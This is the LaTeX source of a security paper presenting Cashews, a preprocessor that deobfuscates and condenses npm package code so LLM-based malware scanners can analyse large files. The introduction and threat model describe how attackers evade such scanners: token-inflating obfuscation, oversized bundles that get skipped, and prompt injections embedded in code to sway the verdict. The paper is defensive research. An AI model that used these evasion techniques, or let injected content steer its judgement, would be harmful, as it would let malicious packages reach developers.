%% file: main.tex
\documentclass[letterpaper,twocolumn,10pt]{article}
\usepackage{usenix}
\usepackage{amsmath}

\input{imports}

\begin{document}

\date{}

\title{\paperTitle}

\input{authors}

\maketitle

\begin{abstract}
\input{sections/00_abstract}
\end{abstract}

\input{body}

\appendices
\input{appendices}

\bibliographystyle{plainurl}
\bibliography{references}

\end{document}


%% file: imports.tex
\usepackage{amsmath, amssymb}
\usepackage{booktabs}
\usepackage{caption}
\usepackage{subcaption}
\usepackage{colortbl}
\usepackage{multirow}
\usepackage{tikz}
\usetikzlibrary{arrows.meta,calc}
\usepackage{enumitem}
\usepackage{siunitx}
\usepackage[linesnumbered,ruled,vlined]{algorithm2e}
\usepackage[all]{nowidow}
\usepackage{diagbox, eqparbox, hhline}
\usepackage{fontawesome}
\usepackage{xcolor} 
\usepackage[most]{tcolorbox}
\usepackage{hyperref}
\usepackage{appendix}
\usepackage{listings}
\usepackage{array}
\usepackage{seqsplit}
\usepackage{pifont} 
\usepackage{xurl}

\SetCommentSty{mycommfont}

\definecolor{Gray}{gray}{0.9}
\definecolor{cmarkgreen}{RGB}{0,140,54}
\definecolor{xmarkred}{RGB}{200,30,30}
\definecolor{pmarkamber}{RGB}{204,133,0}
\newcommand{\cmark}{\textcolor{cmarkgreen}{\ding{51}}}
\newcommand{\xmark}{\textcolor{xmarkred}{\ding{55}}}
\newcommand{\pmark}{\textcolor{pmarkamber}{\ding{108}}}

\newcommand{\eg}{e.g., }
\newcommand{\ie}{i.e., }

\newcommand{\shortsection}[2][.]{\vspace{1mm}\noindent\textbf{#2#1}}

\newcommand{\sysname}{\textsc{Cashews}\xspace}

\DeclareRobustCommand{\step}[1]{%
\tikz[baseline=(stepnode.base)]{%
    \node[
      circle,
      fill=black,
      text=white,
      minimum size=3mm,
      inner sep=0pt,
      font=\bfseries
    ] (stepnode) {\footnotesize #1};%
  }%
}

\newlist{rqlist}{enumerate}{3}
\setlist[rqlist]{label=\textbf{RQ\arabic*}.,before=\raggedright,leftmargin=40pt,ref=RQ\arabic*}

\usepackage[normalem]{ulem}
\usepackage{soul}

\usepackage[varqu,varl]{inconsolata} 
\definecolor{lstKeyword}{HTML}{0B5394}
\definecolor{lstString} {HTML}{8A3B12}
\definecolor{lstComment}{HTML}{6A737D}
\definecolor{lstNumber} {HTML}{A0A0A0}
\definecolor{lstRule}   {HTML}{CFCFCF}

\lstdefinelanguage{JS}{
  morekeywords={async, await, break, case, catch, class, const, continue,
    default, delete, do, else, export, extends, finally, for, function,
    get, if, import, in, instanceof, let, new, of, return, set, static,
    super, switch, this, throw, try, typeof, var, void, while, yield},
  morekeywords=[2]{true, false, null, undefined, NaN},
  sensitive=true,
  morecomment=[l]{//},
  morecomment=[s]{/*}{*/},
  morestring=[b]',
  morestring=[b]",
  morestring=[b]\`,
}

\lstdefinestyle{snippet}{
  language=JS,
  basicstyle=\footnotesize\ttfamily,
  keywordstyle=\color{lstKeyword}\bfseries,
  keywordstyle=[2]\color{lstKeyword},
  commentstyle=\color{lstComment}\itshape,
  stringstyle=\color{lstString},
  identifierstyle=\color{black},
  numbers=left,
  numberstyle=\tiny\color{lstNumber},
  numbersep=7pt,
  xleftmargin=1.7em,
  frame=tb,
  framerule=0.4pt,
  rulecolor=\color{lstRule},
  breaklines=true,
  breakatwhitespace=false,
  postbreak=\mbox{\textcolor{lstNumber}{$\hookrightarrow$}\space},
  columns=fullflexible,
  keepspaces=true,
  showstringspaces=false,
  upquote=true,
  tabsize=2,
  captionpos=b,
  aboveskip=0.45\baselineskip,
  belowskip=0.35\baselineskip,
  escapeinside={(*@}{@*)},
}
\tikzset{
  graph node/.style={draw,rectangle,inner sep=1.5pt,minimum height=4.5mm,
    align=center},
  sink/.style={graph node,fill=black,text=white},
  dep/.style={-{Latex[length=1.5mm,width=1mm]},line width=.55pt},
  control/.style={dep,dashed},
  faded/.style={-{Latex[length=1.4mm,width=.9mm]},draw=lstNumber,
    line width=.45pt,dashed},
}

\newif{\ifanonymous}

\newcommand{\paperTitle}{\sysname: Source Preprocessor for LLM-based Malicious Package Detection}

\newtcolorbox{keyfindingcolorbox}{
  width=\dimexpr\linewidth-6pt\relax,
  center,
  colback=gray!3,
  colframe=gray!200,
  boxrule=1pt,
  arc=3pt,
  left=2pt,right=2pt,top=2pt,bottom=2pt
}
\newcounter{findingcounter}
\newcommand{\finding}[1]{%
\begin{keyfindingcolorbox}
\refstepcounter{findingcounter}%
  \noindent\textbf{Finding~\thefindingcounter.} ~#1%
\end{keyfindingcolorbox}
}

\newtcolorbox{keytakeawaycolorbox}{
  width=\dimexpr\linewidth-6pt\relax,
  center,
  colback=red!3,
  colframe=red!200,
  boxrule=1pt,
  arc=3pt,
  left=2pt,right=2pt,top=2pt,bottom=2pt
}

\newcounter{takeawaycounter}
\newcommand{\takeaway}[1]{%
\begin{keytakeawaycolorbox}
\refstepcounter{takeawaycounter}%
  \noindent\textbf{Takeaway~\thetakeawaycounter.} ~#1%
\end{keytakeawaycolorbox}
}

\newtcolorbox{promptbox}[1][]{
  colback=gray!5, colframe=black!60,
  title=#1, fonttitle=\bfseries\small,
  listing only,
  listing options={
    basicstyle=\ttfamily\small,
    breaklines=true,
    tabsize=2,          
    showtabs=false,      
  }
}

\newcommand{\decodingLoop}{decoding loop\xspace}

\newcommand{\sourceAbbreviation}{source abbreviation\xspace}
\newcommand{\DLRewrite}{Rewrite\xspace}

%% file: authors.tex
\author{
Jean-Charles Noirot Ferrand$^{1,2}$ \quad
David Adei$^{2}$ \quad
Anders Møller$^{2}$ \quad
Alexandros Kapravelos$^{2}$\\[2pt]
$^{1}$University of Wisconsin--Madison \quad
$^{2}$Socket Inc. \\[2pt]
jcnf@cs.wisc.edu,
adei@socket.dev,
amoeller@socket.dev,
alexandros@socket.dev
}

%% file: sections/00_abstract.tex
Malicious npm package detection tools now leverage LLMs' semantic understanding of source code to detect malicious intent at scale. This capability has proven invaluable in identifying packages involved in recent supply-chain attacks such as Shai-Hulud.
However, threat actors exploit the limited context windows of LLMs through JavaScript techniques such as code obfuscation that yields high token density and bundling malicious code with benign packages, causing detectors to skip large files or miss malicious behavior. This creates an attack surface for evading detection.
In this paper, we present \sysname, a JavaScript preprocessor that reduces file size by rewriting source code to remove code that is irrelevant to analysis or likely to mislead the model.
Given a package source file, \sysname deobfuscates it through iterative decoding, extracts bundled modules and dynamically executed code, identifies malicious sinks and computes backward slices that reach them, and abbreviates long literals and identifiers to produce a compact representation for the detector. Across 512 large package files, two scanner types, and three LLMs, \sysname increases analysis coverage from 69.1--85.7\% to 98.8--100\% and reduces the false-negative rate by up to 18.6 percentage points. \sysname also has a median preprocessing time of 30 seconds while reducing net analysis cost by 34.6\%, making registry-wide LLM-based analysis more practical.
By preprocessing source code before analysis, \sysname enables researchers and industry practitioners to use more powerful models for malicious package detection at the same or lower analysis cost as less powerful models.

%% file: body.tex
\input{sections/01_introduction}
\input{sections/02_background}
\input{sections/03_problem_statement}
\input{sections/04_system_processor}
\input{sections/05_system_detector}
\input{sections/06_evaluation}
\input{sections/07_discussion}
\input{sections/08_related_work}
\input{sections/09_conclusion}

\section*{Acknowledgments}
\ifanonymous
Anonymized for review.
\else
We are grateful to Socket technical staff for labeling the packages in our dataset, for helping us integrate \sysname with their scanner, and for their thoughtful feedback along the way. This work was supported by Socket, Inc.
\fi

%% file: sections/01_introduction.tex
\begin{figure}[t]
    \centering
    \includegraphics[width=0.78\linewidth]{}
    \caption{LLM-based malicious package detectors fail on large files because those files exceed the LLMs’ context windows. We introduce \sysname, a source preprocessor that enables scalable analysis of such package files.}
    \label{fig:teaser}
\end{figure}

\section{Introduction}\label{section:introduction}
In 2025, GitHub's advisory database reported 7,197 published malware advisories~\cite{evansYearOpenSource2026}, a 69\% increase over 2024. The Shai-Hulud
campaign~\cite{rayaraoShaiHuludNPMSupply2025} accounts for most of this volume. The first wave, disclosed in September 2025, reached more than 1,150 packages; a second wave 10 weeks later reached 796 more~\cite{shacharmShaiHuludNpmSupply2025} and exposed approximately 14,000 secrets across 487 organizations~\cite{ShaiHuludV2Npm}. Several frameworks have been introduced to detect such malicious packages~\cite{DataDogGuarddog2026,huang2024donapi}. Program analysis and rule-based approaches~\cite{huangProfMalDetectingMalicious2025,zhengRobustDetectionOpen2024} have shown good success, but are limited~\cite{moser2007limits}, especially against adaptive threat actors. Therefore, industry has been increasingly relying on large language models (LLMs) to complement other approaches~\cite{zahanLeveragingLargeLanguage2025,zhaoMalTotalCostEffectiveLanguageAgnostic,wyssEvaluatingLLMBasedDetection}, often at the end of the pipeline.

However, LLMs introduce a different set of failure mechanisms and inefficiencies: they have a bounded context window, may be susceptible to prompt injections~\cite{liuPromptInjectionAttack2025}, and exhibit biases~\cite{bernsteinTrustMeKnow2026}. On the other hand, threat actors have been shown to attempt to target and evade scanners~\cite{guoUnderstandingNPMMalicious2026}. They may rely on obfuscation techniques~\cite{zhouObfuscatedObviousComprehensive2026,chenJsDeObsBenchMeasuringBenchmarking2025} to hide the program's behavior and increase token count, use large bundled files to hide the malicious code, or include prompt injections in the program to target the LLM~\cite{HadesCampaignGraph}. Such files can be difficult or impossible for an LLM-based scanner to analyze, leaving a blind spot and thus an attack surface for detectors.

In this paper, we introduce \sysname, a JavaScript code preprocessing engine which modifies the source code of such files to simplify the analysis for the downstream LLM (see \autoref{fig:teaser}). \sysname aims to address the multiple challenges that come with large files by uncovering the behavior of the code and reducing the amount of tokens to analyze through the selection and abbreviation of specific code sections.

\sysname involves four steps. First, a decoding loop applies a registry of techniques to resolve obfuscated pieces of code until a fixpoint or a limit is reached. Unlike traditional deobfuscators~\cite{zhouObfuscatedObviousComprehensive2026} which aim to produce the exact code before obfuscation, this step focuses on uncovering the behavior of the code, which enables more freedom for the next steps. Second, \sysname identifies valid JavaScript in strings (uncovered from the previous step) and bundled modules and extracts them as code \textit{units}. Then, a lightweight reachability analysis computes the program dependencies between the units and slices the code that flows to specific sinks. Finally, \sysname abbreviates large literals (arrays, strings, etc.) and all identifiers above a certain size, as they can be arbitrarily modified by an adversary and can be used to inflate the token count or attack the LLM's decision.

We evaluate the gains from \sysname on the top 10\% largest files from a collection of 4,884 real-world package files for three LLMs (GPT-5 nano, GPT-5.6 Luna, and DeepSeek V4 Flash) and two LLM-based detectors: a zero-shot LLM-as-a-judge call, and a multi-stage pipeline based on a well-established commercial scanner~\cite{zahanLeveragingLargeLanguage2025}. First (\autoref{section:evaluation-rq1}), we evaluate the detection improvements from \sysname, showing an 18.6 percentage point false negative rate decrease and a 30 percentage point coverage improvement. Then (\autoref{section:evaluation-rq2}), we evaluate the scalability of \sysname for registry-wide analysis of packages, showing that cost saving scales with file size and that preprocessing takes a median of 30.2s. Finally (\autoref{section:evaluation-rq3}), we show that four steps of \sysname complement each other: source abbreviation achieves the second-highest reduction (75.7\% at P90) at the lowest cost.

Our contributions are as follows:
\begin{itemize}
    \item We characterize a coverage blind spot in LLM-based malicious npm
    package detection: on 512 files exceeding 25,000 tokens, existing
    workflows analyze only 69.1--85.7\% of inputs.

    \item We introduce \sysname, a detector-agnostic JavaScript preprocessor
    that produces compact, analysis-ready code through iterative decoding, embedded-code and module extraction, conservative slicing, and source abbreviation.

    \item We evaluate \sysname across two detection workflows and three LLMs, showing that it raises coverage to 98.8--100\%, reduces the false negative rate by up to 18.6 percentage points, and provides a 34.6\% net cost saving.
\end{itemize}

%% file: sections/02_background.tex
\section{Background}\label{section:background}
In this section, we provide background on tokenization, LLM context-window limits, and common JavaScript transformations such as obfuscation and bundling that can produce complex code patterns for LLMs to analyze.

\subsection{Tokenization and Context Windows}\label{section:tokenization}

Before a prompt is sent to a model, a tokenizer converts the text into a sequence of tokens, each represented by an integer in the model's vocabulary. A token may correspond to a word, part of a word, punctuation, whitespace, a sequence of characters, or simply a character. As a result, two strings of similar length can consume very different numbers of tokens.

Modern tokenizers learn representations for character sequences that occur frequently in their training corpus. Common words and recurring character patterns can therefore be represented with relatively few tokens. High-entropy strings contain fewer recognizable patterns and are typically split into smaller units, resulting in more tokens for the same amount of text. For example, 
the string ``{\color{purple}Hello}~{\color{violet} World}'' results in 2 tokens (number of colors) while ``{\color{red}\_}{\color{blue}0}{\color{brown}x}{\color{violet}50}{\color{cyan}e}{\color{magenta}6}'' results in 6 tokens despite being shorter in character length. 

LLM providers limit how many tokens their models process at once by setting a context window, often between 200,000 and 1,000,000 tokens. This window must accommodate the model instructions, chat history, the source code to be scanned, and other auxiliary information included in the prompt. Thus, detectors must split prompts that exceed the model's context window across multiple requests, truncate the prompt, or simply skip files that are too large, depending on the heuristic.

\subsection{JavaScript Code Transformations}\label{sec:code-transforms}
JavaScript code may undergo transformations that substantially alter its structure before publication or distribution. Two common examples, obfuscation and bundling, rely on JavaScript's dynamic features to defer parts of a program's behavior until runtime.

\shortsection{Dynamic Features} JavaScript allows programs to construct and resolve parts of their behavior at runtime. For example, \texttt{eval} and the \texttt{Function} constructor can execute code represented as strings that are generated dynamically. Module names may likewise be computed before being passed to \texttt{require}, while property accesses such as \texttt{o[k]} may depend on values determined only at runtime~\cite{richardsAnalysisDynamicBehavior2010,richardsEvalThatMen2011}. The example in \autoref{hello-world-dynamic} shows a JSON file \texttt{spec.json} can be dynamically fetched from a website and loaded to generate the \texttt{console.log("Hello World!")} code executed through \texttt{eval}. These features complicate static reasoning because call targets, data dependencies, and even the code eventually executed may depend on program state~\cite{jensenRemedyingEvalThat2012}.

\begin{lstlisting}[caption=Dynamic ``console.log("Hello World!")'',label=hello-world-dynamic]
const res = await fetch("https://domain.com/spec.json");
const spec = await res.json();
const code = spec.obj + "." + spec.method + "(" + JSON.stringify(spec.args.join(" ")) + ")";
eval(code);
// spec.json
{ "obj": "console", "method": "log", "args": ["Hello", "World!"] }
\end{lstlisting}

\shortsection{Obfuscation} Obfuscation applies semantics-preserving transformations that make source code harder for humans to understand. Obfuscated packages are not necessarily malicious. Some packages use obfuscation to protect intellectual property~\cite{skolkaAnythingHideStudying2019,moogStaticallyDetectingJavaScript2021}. Common techniques include replacing identifiers with names such as \texttt{\_0xe4ef5a}, encoding literals, rewriting control flow, and generating code dynamically~\cite{zhouObfuscatedObviousComprehensive2026}. These techniques are often layered. An encoded string may decode to another program, which then reconstructs more code before executing it with \texttt{eval}. Such layers can hide the underlying behavior while substantially increasing token density.

Take \autoref{lst:obfuscated-hello} for example. It shows an obfuscated version of the Node.js ``Hello World!'' program, \ie \texttt{console.log("Hello World!")}~\cite{jimmyJavaScriptObfuscatorOnline}. The original has only 6 tokens, while the transformed version has 790---about 132$\times$ more \cite{TokenizerOpenAIAPI}. An LLM-based detector may need to process all of these tokens to reach the same benign verdict. For detectors that analyze every newly published or updated package, that extra cost adds up quickly.

\begin{lstlisting}[caption={``console.log("Hello World!")'' after applying an off-the-shelf obfuscation tool (truncated)},label={lst:obfuscated-hello}]
function _0x50e6(){var _0xe4ef5a=['1823094WYcqUS','342bbBBrn','112403GLuiUs','675764Ytfpll','10AzpVpN','4080pFmdSO','973CqYmfD','Hello\x20Worl','8918250zEwzRc','130bxNWjn','log','2788416hLEXfS'];_0x50e6=function(){return _0xe4ef5a;};return _0x50e6();}var _0x35daa6=_0x1953;function _0x1953(_0x2f8d86,_0xafb600){_0x2f8d86=_0x2f8d86-(-0xc*-0xf+-0x2363*-0x1+-0x22*0x107);var 
...
(_0x50e6,0x1*0x5b78d+0x29929+-0x56a4f),console[_0x35daa6(0x133)](_0x35daa6(0x130)+'d!'));
\end{lstlisting}

\shortsection{Bundling} Unlike obfuscation, bundling is a common part of JavaScript development workflows. It combines multiple source files and third-party dependencies into one or a few files, often to simplify distribution and improve web performance. Common bundlers include \texttt{webpack}, \texttt{Rollup}, and \texttt{esbuild}. A bundled file can be several megabytes in size and may contain substantial third-party code while the package-specific logic occupies only a small fraction~\cite{rackJackintheboxEmpiricalStudy2023}. 

For LLM-based detectors, the cost is similar to obfuscation but for a different reason: The model may need to process the entire bundle even when only a small portion is relevant to the package being analyzed. This increases token consumption and may push relevant code beyond the model's context window. Indeed, taking the example in \autoref{hello-world-bundled}, the \texttt{console.log("Hello World!")} may be readable, but it is one line among many, resulting in a low signal-to-noise ratio.

Bundlers also preserve module boundaries differently. Some emit recognizable wrappers around individual modules, while others merge modules into a shared scope. We discuss these differences in \autoref{section:extracting-units}, where we determine how bundled modules can be extracted.

\begin{lstlisting}[caption=Bundled ``console.log("Hello World!")'',label=hello-world-bundled,float]
(() => {
  var __mods = {
    "./node_modules/left-pad/index.js": (module) => {
      module.exports = (s, n, c) => { s = String(s); c = c || " ";
        while (s.length < n) s = c + s; return s; };
    },
    "./node_modules/is-odd/index.js": (module) => {
      module.exports = (n) => Math.abs(n % 2) === 1;
    },
    "./node_modules/kleur/index.js": (module) => {
      module.exports = { green: (s) => "\x1b[32m" + s + "\x1b[39m" };
    },
    "./src/index.js": (module, exports, __require) => {
      const pad = __require("./node_modules/left-pad/index.js");
      module.exports = () => console.log("Hello World!");   // the only package-specific line
    },
  };
  var __cache = {};
  function __require(id) {
    if (__cache[id]) return __cache[id].exports;
    var m = __cache[id] = { exports: {} };
    __mods[id](m, m.exports, __require);
    return m.exports;
  }
  __require("./src/index.js")();
})();
\end{lstlisting}

%% file: sections/03_problem_statement.tex
\section{Problem Statement}\label{section:problem-statement}
In this section, we present a few examples of context limits and false positives to motivate our work, followed by the threat model and design goals behind \sysname. 
On June 4, 2026, the Miasma supply-chain campaign, similar to Shai-Hulud, compromised several otherwise benign packages~\cite{ShaiHuludMiasmaHades}. One example is \texttt{ai-sdk-ollama}, with over 100,000 weekly downloads. 

\autoref{lst:ai-sdk-ollama} shows an excerpt extracted from that package.
The malicious behavior is encoded as an integer array containing 1,338,787 elements (line 7). This is a common obfuscation pattern where the array is decoded into source code at runtime and executed with \texttt{eval}. The file containing this payload is 4.5~MB in size, far beyond the context window of many LLMs. As a result, detectors often skip such files entirely. Even when the file fits within the context window, some model providers charge higher rates per million tokens beyond certain context-length thresholds.

\begin{lstlisting}[caption=ai-sdk-ollama example (truncated and prettified),label={lst:ai-sdk-ollama},float]
try {
    eval(function(s, n) {
        return s.replace(/[a-zA-Z]/g, function(c) {
            var b = c <= "Z" ? 65 : 97;
            return String.fromCharCode((c.charCodeAt(0) - b + n) % 26 + b)
        })
    }(*@\colorbox{gray!35}{\footnotesize\ttfamily[40, 105, 97, ..., 41, 40, 41]}@*).map(function(c) {
        return String.fromCharCode(c)
    }).join(""), 18))
} catch (e) {
    console.log("wrapper:", e.message || e)
}
\end{lstlisting}

Another example is \texttt{@kittycad/lib@4.3.5} shown in \autoref{lst:kittycad}, which has over 5,000 weekly downloads. The package is benign, but contains a \texttt{Base64}-encoded string with bundled benign code (line 9). The mere presence of embedded code causes the model to flag the package as malicious. Such false positives are common in LLM-based detectors when obfuscation signals appear in otherwise benign code. For example, Wyss et al.~\cite{wyssEvaluatingLLMBasedDetection} found that an \texttt{eval} on an obfuscated string that decodes to \texttt{console.log("Hello, World!")} consistently led to false positives.

\begin{lstlisting}[caption=@kittycad/lib example (truncated),label={lst:kittycad}]
function jn(t, e, n) {
  return vn ? Cn(t, e, n) : function(t, e, n) {
    var i;
    return function(l) {
      return i = i || Bn(t, e, n), new Worker(i, l)
    }
  }(t, e, n)
}
var Mn = jn((*@\colorbox{gray!35}{\footnotesize\ttfamily"Lyogcm9sbH...0oKTsKCg=="}@*), null, !1);
\end{lstlisting}

These examples show that the way source code is presented to an LLM can directly affect both detection accuracy and analysis cost. Large or obfuscated files may be skipped or become expensive to analyze, while benign obfuscation patterns can lead to false positives.

\subsection{Threat Model}
We assume an adversary controls the source code of a malicious npm package and seeks to evade \sysname and the LLM-based detector \sysname integrates with. This control may come from publishing a malicious package directly or modifying an existing package after compromising a developer account, credentials, or CI/CD workflow~\cite{ladisaSoKTaxonomyAttacks2023}. We consider how the adversary may compromise legitimate packages as outside the scope of this work. 

We assume the adversary may use obfuscation, dynamic code generation, bundling, large literals, or prompt-like content to hide malicious behavior, increase token consumption, or influence the model's verdict, provided the intended malicious behavior is preserved.

We also assume benign packages may contain many of the same patterns, so their presence alone should not be treated as evidence of maliciousness. \sysname focuses on JavaScript and does not address malicious behavior implemented entirely in native binaries or other non-JavaScript components.

\begin{figure*}[!t]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Overview of \sysname. First, a decoding loop aims to deobfuscate the code by applying a set of decoders until a fixpoint is reached (\step{1}). Second, bundle modules and embedded JavaScript code strings are extracted as code units (\step{2}). Third, a reachability analysis extracts the relevant malicious code (\step{3}). Finally, long literals and identifiers are abbreviated (\step{4}).}
    \label{fig:system-overview}
\end{figure*}

\subsection{Design Goals}
We define four design goals for \sysname.

\begin{enumerate}[label=\textbf{G\arabic*.},ref=G\arabic*,topsep=0pt,itemsep=0pt]

\item\label{goal:recall-safe} \textbf{Preserve Classification.}
\sysname should preserve the code needed to identify malicious behavior to avoid false negatives. On the other hand, it should preserve enough context to avoid false positives.

\item\label{goal:bounded} \textbf{Bounded Processing.}
Because \sysname operates on attacker-controlled source code, no preprocessing step should permit an input to cause unbounded computation or output growth. Each step should bound its time, memory, and output size, and safely terminate when those bounds are reached.

\item\label{goal:cost-efficient} \textbf{Reduce Token Cost.}
\sysname should reduce the number of tokens presented to the downstream LLM. When preprocessing cannot reduce an input, it should avoid increasing its token count.

\item\label{goal:agnostic} \textbf{Detector-agnostic.}
\sysname should operate independently of specific LLM or detection pipeline. Its output should be usable by different downstream scanners without requiring scanner-specific preprocessing.

\end{enumerate}

%% file: sections/04_system_processor.tex
\section{\sysname Preprocessor}\label{section:system-design}
In this section, we present the design of \sysname's preprocessing engine. The preprocessor is intended to integrate with malicious npm package detectors immediately before a source file is sent to the underlying LLM. Throughout this and the remaining sections, we refer to such detection tools simply as scanners or detectors.

\subsection{Overview}
Conceptually, \sysname takes a source file and parses it into an abstract syntax tree (AST). If the source is obfuscated, the preprocessor deobfuscates it layer by layer to uncover hidden code (\autoref{section:decoding}). Source files may also contain bundled JavaScript modules, so \sysname identifies and extracts them (\autoref{section:extracting-units}). This is an optimization technique to allow the scanner to cache modules it has already analyzed instead of repeatedly scanning the same code across packages.

Once the source is decoded and partitioned, \sysname identifies security-sensitive sinks, \ie areas of code commonly associated with malicious behavior such as data exfiltration, and computes an approximate backward slice of statements that may affect them (\autoref{section:slicing}). This matters because much of the source code is benign and need not be sent to the LLM. Finally, \sysname abbreviates long identifiers and literals that exceed a token threshold, producing a compact representation for the downstream detector (\autoref{section:abbreviation}).
The rest of this section describes each phase in detail, starting with decoding, then unit extraction (bundling), code slicing, and \sourceAbbreviation. 

\begin{figure}[t!]
    \centering
    \input{figures/steps/decoding-figure}
    \caption{Overview of decoding: Every iteration, the Parser exposes a shared AST (\step{1}) which the Decoder queries for multiple candidate transforms (\step{2}). Finally, the \DLRewrite selects changes to be made on the source (\step{3}) and terminates the loop if there are no changes or a limit is reached.}
    \label{fig:decoding-loop}
\end{figure}


\subsection{Iterative Decoding}\label{section:decoding}

We present \sysname's decoding component, referred to as the \decodingLoop. It identifies and reverses obfuscation techniques on a best-effort basis. Because decoding one layer may reveal another, it repeatedly processes the source until no supported obfuscation pattern can be decoded, or a bound is reached.
\autoref{fig:decoding-loop} shows the \decodingLoop. Each iteration consists of three phases, the Parser, Decoder, and \DLRewrite.

\shortsection{Parser}
The Parser converts the current source into a shared AST using \texttt{tree-sitter} and maintains a database of regions that may contain supported obfuscation patterns. The Parser has specialized \texttt{tree-sitter} queries and exposes an interface for decoding transforms to query the AST.

\shortsection{Decoder}
The Decoder consists of several transforms, each specialized in identifying and reversing a particular obfuscation technique. The current transforms target both simple AST simplifications (\eg constant folding, constant binding, member access, global calls) and complex obfuscation (\eg Base64, ROT array, AES). We describe these techniques in detail in Appendix~\ref{appendix:decoders}. Each transform queries the Parser for matching regions and attempts to decode matched regions. Each transform is also assigned a priority value, which \DLRewrite uses when multiple transforms decode overlapping source regions. At the end of this phase, only transforms that were invoked are considered in the next iteration, avoiding unnecessary work across the full set of transforms.


\begin{figure}[h!]
    \centering
    \input{figures/steps/decoding-figure-rounds}
    \caption{Example of a two-round \decodingLoop. In the first round, the constant folding transform exposes a Base64 string that the Base64 transform could not initially match. In the second round, the Base64 transform recovers the payload.}
    \label{fig:decoding-loop-rounds}
\end{figure}

Some transforms target code whose intended runtime behavior is to decode and execute embedded values. For example, a Base64 string passed to \texttt{atob} or ciphertext passed to \texttt{AES.decrypt} can be recovered directly when the inputs are known. Other values depend on code that must run first. For example, \texttt{javascript-obfuscator} may replace strings with calls such as \texttt{accessor(0x12)}, whose values depend on a string array modified during initialization. For such cases, \sysname executes only the initialization code needed to resolve these values, which we call the \textit{preamble}. Because the preamble comes from untrusted source code, the decoder runs it in a sandboxed environment. To put the \decodingLoop into perspective, \autoref{fig:decoding-loop-rounds} shows a source-code example that is decoded in two rounds to uncover a payload intended to be executed at runtime.

\shortsection{\DLRewrite}
The \DLRewrite phase applies the decoded results to reconstruct the source for the next iteration. When multiple transforms decode overlapping regions, the transform with the lower priority value (which runs first) takes precedence.

\subsection{Unit Extraction}\label{section:extracting-units}


\begin{figure}[t!]
    \centering
    \input{figures/steps/extraction-figure}
    \caption{Overview of the extraction of bundled units: The source is queried for bundle modules (\step{1}) or embedded JavaScript (\step{2}), resulting in a hierarchical set of code units.}
    \label{fig:unit-extraction}
\end{figure}

